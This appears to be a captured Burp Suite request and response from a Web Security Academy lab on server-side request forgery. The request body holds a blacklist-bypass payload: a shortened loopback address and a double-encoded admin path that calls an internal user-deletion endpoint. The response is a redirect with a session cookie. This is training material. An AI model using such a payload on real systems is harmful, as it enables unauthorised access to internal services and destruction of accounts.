 Pretty Raw Hex
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7300f703157b46817fca86004700ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300f703157b46817fca86004700ac.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=jyJx2wDDEkc1zvAPFeXIF4RQoB3xdKlL; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0